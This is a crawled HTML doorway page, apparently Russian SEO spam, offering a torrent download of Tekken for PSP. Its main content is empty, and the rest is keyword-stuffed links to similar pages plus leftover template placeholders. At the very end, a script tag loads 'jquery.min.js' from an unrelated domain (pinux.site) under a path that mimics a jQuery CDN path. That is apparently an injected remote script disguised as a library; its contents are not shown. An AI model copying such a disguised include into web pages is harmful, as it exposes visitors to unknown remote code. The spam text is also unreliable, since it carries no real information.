

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-tekken-na-psp-torrentom.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать теккен на psp торрентом - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать теккен на psp торрентом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-mechtat-bez-straha-skachat-torrent.html">Мечтать без страха скачать торрент</a></li>
                                <li><a href="y6j72-elektrichka-raspisanie-mineralnye-vody-vladikavkaz.html">Электричка расписание минеральные воды владикавказ</a></li>
                                <li><a href="y6j72-domashnyaya-kollekciya-iz-sankt-peterburga-shemy.html">Домашняя коллекция из санкт петербурга схемы</a></li>
                                <li><a href="y6j72-skachat-igru-na-pk-cherez-mediaget.html">Скачать игру на пк через mediaget</a></li>
                                <li><a href="y6j72-elektronnyy-zhurnal-1996.html">Электронный журнал 1996</a></li>
                                <li><a href="y6j72-kniga-poka-smert-ne-razluchit-nas.html">Книга пока смерть не разлучит нас</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-igry-toka-boka-skachat.html">Игры тока бока скачать</a></li>
                                            <li><a href="y6j72-drayvera-na-nokia-302.html">Драйвера на нокиа 302</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-pesni-devyatovoy-mariny-skachat.html">Песни девятовой марины скачать</a></li>
                                            <li><a href="y6j72-shema-krepost-oreshek.html">Схема крепость орешек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-spravochnik-tugaya-chitat.html">Справочник тугая читать</a></li>
                                            <li><a href="y6j72-.html">У долі своя весна могилевская минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-tekst-pesni-lavochka-svetlana-lazareva.html">Текст песни лавочка светлана лазарева</a></li>
                                            <li><a href="y6j72-prodolzhenie-knigi-teni-chernobylya.html">Продолжение книги тени чернобыля</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
